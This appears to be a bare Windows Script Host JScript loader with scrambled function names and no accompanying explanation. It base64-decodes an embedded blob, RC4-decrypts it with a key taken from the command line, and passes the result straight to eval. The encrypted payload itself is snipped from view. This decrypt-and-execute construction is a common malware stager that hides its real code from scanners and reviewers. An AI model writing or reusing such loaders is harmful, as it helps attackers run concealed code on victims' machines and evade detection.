 var lVky = WScript.Arguments;
var DASz = lVky(0);
var Iwlh = lyEK();
Iwlh = JrvS(Iwlh);
Iwlh = xR68(DASz, Iwlh);
eval(Iwlh);

function af5Q(r) {
    var a = r.charCodeAt(0);
    if (a === 43 || a === 45) return 62;
    if (a === 47 || a === 95) return 63;
    if (a < 48) return -1;
    if (a < 48 + 10) return a - 48 + 26 + 26;
    if (a < 65 + 26) return a - 65;
    if (a < 97 + 26) return a - 97 + 26
}

function JrvS(r) {
    var a = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
    var t;
    var l;
    var h;
    if (r.length % 4 > 0) return;
    var u = r.length;
    var g = r.charAt(u - 2) === "=" ? 2 : r.charAt(u - 1) === "=" ? 1 : 0;
    var n = new Array(r.length * 3 / 4 - g);
    var i = g > 0 ? r.length - 4 : r.length;
    var z = 0;

    function b(r) {
        n[z++] = r
    }
    for (t = 0, l = 0; t < i; t += 4, l += 3) {
        h = af5Q(r.charAt(t)) << 18 | af5Q(r.charAt(t + 1)) << 12 | af5Q(r.charAt(t + 2)) << 6 | af5Q(r.charAt(t + 3));
        b((h & 16711680) >> 16);
        b((h & 65280) >> 8);
        b(h & 255)
    }
    if (g === 2) {
        h = af5Q(r.charAt(t)) << 2 | af5Q(r.charAt(t + 1)) >> 4;
        b(h & 255)
    } else if (g === 1) {
        h = af5Q(r.charAt(t)) << 10 | af5Q(r.charAt(t + 1)) << 4 | af5Q(r.charAt(t + 2)) >> 2;
        b(h >> 8 & 255);
        b(h & 255)
    }
    return n
}

function xR68(r, a) {
    var t = [];
    var l = 0;
    var h;
    var u = "";
    for (var g = 0; g < 256; g++) {
        t[g] = g
    }
    for (var g = 0; g < 256; g++) {
        l = (l + t[g] + r.charCodeAt(g % r.length)) % 256;
        h = t[g];
        t[g] = t[l];
        t[l] = h
    }
    var g = 0;
    var l = 0;
    for (var n = 0; n < a.length; n++) {
        g = (g + 1) % 256;
        l = (l + t[g]) % 256;
        h = t[g];
        t[g] = t[l];
        t[l] = h;
        u += String.fromCharCode(a[n] ^ t[(t[g] + t[l]) % 256])
    }
    return u
}

function lyEK() {
    var r = "cxbDXRuOhlN[...SNIP...]S08BQLTTKZMtMkm0E=";
    return r
}